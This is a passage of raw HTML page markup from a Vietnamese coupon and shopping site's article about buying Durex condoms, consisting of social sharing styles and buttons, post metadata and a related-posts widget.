data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://timgiangon.com/mua-bao-cao-su-durex-o-dau/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://timgiangon.com/mua-bao-cao-su-durex-o-dau/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimgiangon.com%2Fmua-bao-cao-su-durex-o-dau%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gi%E1%BA%A3i+%C4%91%C3%A1p+th%E1%BA%AFc+m%E1%BA%AFc+mua+bao+cao+su+Durex+%E1%BB%9F+%C4%91%C3%A2u+ch%E1%BA%A5t+l%C6%B0%E1%BB%A3ng+t%E1%BB%91t+nh%E1%BA%A5t&url=https%3A%2F%2Ftimgiangon.com%2Fmua-bao-cao-su-durex-o-dau%2F&via=M%C3%A3+gi%E1%BA%A3m+gi%C3%A1+Adayroi+m%E1%BB%9Bi+nh%E1%BA%A5t%2C+Voucher+Lazada+khuy%E1%BA%BFn+m%E1%BA%A1i%2C+Coupon+Tiki+%C6%B0u+%C4%91%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%ADp+nh%E1%BA%ADt+h%C3%A0ng+ng%C3%A0y" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://timgiangon.com/mua-bao-cao-su-durex-o-dau/&text=Gi%E1%BA%A3i+%C4%91%C3%A1p+th%E1%BA%AFc+m%E1%BA%AFc+mua+bao+cao+su+Durex+%E1%BB%9F+%C4%91%C3%A2u+ch%E1%BA%A5t+l%C6%B0%E1%BB%A3ng+t%E1%BB%91t+nh%E1%BA%A5t" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Mục trước</span><a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/">Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Mục sau</span><a href="https://timgiangon.com/danh-gia-huawei-nova-3i/">Đánh giá Huawei Nova 3i, đập hộp trải nghiệm Nova 3i, có nên mua không</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://timgiangon.com/author/timgiangon/">TimGiaNgon</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TimGiaNgon"></span><meta itemprop="datePublished" content="2018-06-21T22:50:06+07:00"><meta itemprop="dateModified" content="2018-06-21T22:58:21+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://timgiangon.com/mua-bao-cao-su-durex-o-dau/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png"></span><meta itemprop="name" content="Mã giảm giá Adayroi mới nhất, Voucher Lazada khuyến mại, Coupon Tiki ưu đãi được cập nhật hàng ngày"></span><meta itemprop="headline " content="Giải đáp thắc mắc mua bao cao su Durex ở đâu chất lượng tốt nhất"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span></footer></article><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_7","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":773,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "5";
block_tdi_7.block_type = "td_block_related_posts";
block_tdi_7.post_count = "2";
block_tdi_7.found_posts = "2";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);</script><h4 class="td-related-title td-block-title"><a id="tdi_8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7" href="#">Mục liên quan</a><a id="tdi_9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7" href="#">Thêm từ Tác giả</a></h4><div id=tdi_7 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" rel="bookmark" class="td-image-wrap " title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”" ><img loading="lazy" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="mua-bao-cao-su-o-dau-tot-gia-re" title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-o-dau-tot-gia-re-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mua-bao-cao-su-o-dau-tot-gia-re" title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-o-dau-tot-gia-re-218x150.jpg"  width="218" height="150" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" rel="bookmark" title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”">Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://timgiangon.com/4-cach-chua-benh-tri-dut-diem/" rel="bookmark" class="td-image-wrap " title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu" ><img loading="lazy" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="benh-tri-la-noi-am-anh" title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2017/01/benh-tri-la-noi-am-anh-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="benh-tri-la-noi-am-anh" title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2017/01/benh-tri-la-noi-am-anh-218x150.jpg"  width="218" height="150" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://timgiangon.com/4-cach-chua-benh-tri-dut-diem/" rel="bookmark" title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu">Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font 